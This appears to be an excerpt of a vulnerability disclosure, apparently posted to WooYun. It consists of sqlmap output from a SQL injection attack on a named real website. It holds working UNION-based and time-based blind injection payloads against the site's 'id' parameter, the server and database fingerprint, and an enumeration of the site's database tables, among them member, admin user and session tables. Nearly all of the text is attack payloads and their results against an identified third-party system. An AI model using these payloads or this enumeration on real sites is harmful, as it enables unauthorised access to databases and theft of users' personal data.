 Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: id=-4138' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=252' AND SLEEP(5) AND 'oSrY'='oSrY
---
[15:59:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.3.15
back-end DBMS: MySQL 5.0.11
[15:59:20] [WARNING] missing table parameter, sqlmap will retrieve the number of en
[15:59:20] [INFO] fetching tables for database: 'www_zhengtugps_com'
[15:59:20] [INFO] the SQL query used returns 29 entries
Database: www_zhengtugps_com
+------------------+---------+
| Table            | Entries |
+------------------+---------+
| h_ipcount        | 857788  |
| h_member         | 50573   |
| h_admingrouppriv | 2938    |
| h_adminlog       | 819     |
| h_news           | 273     |
| h_products       | 89      |
| h_sort           | 56      |
| h_cases          | 46      |
| `h_products-bak` | 36      |
| h_gpsfile        | 33      |
| h_products_last  | 29      |
| h_deals          | 28      |
| h_attachments    | 21      |
| h_content        | 21      |
| h_config         | 18      |
| h_gpsdownload    | 14      |
| tp_data          | 12      |
| h_bannerlist     | 8       |
| h_links          | 6       |
| h_adminuser      | 5       |
| h_admingroup     | 4       |
| h_recruit        | 4       |
| h_wp_qq          | 4       |
| h_feedback       | 3       |
| h_link           | 3       |
| h_wp_gpstype     | 2       |
| h_sessions       | 1       |
+------------------+---------+
www.wooyun.org